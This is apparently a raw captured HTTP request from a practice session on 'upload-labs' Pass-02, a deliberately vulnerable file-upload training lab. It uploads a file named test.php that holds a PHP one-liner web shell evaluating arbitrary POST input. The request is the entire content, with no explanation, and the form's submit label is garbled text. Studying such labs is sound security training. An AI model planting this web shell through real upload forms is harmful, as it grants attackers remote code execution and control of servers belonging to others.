 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.43.63
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------409726262716697725812721765637
Content-Length: 388
Origin: http://192.168.43.63
DNT: 1
Connection: close
Referer: http://192.168.43.63/upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------409726262716697725812721765637
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: application/octet-stream
<?php @eval($_POST[value]);?>
-----------------------------409726262716697725812721765637
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------409726262716697725812721765637--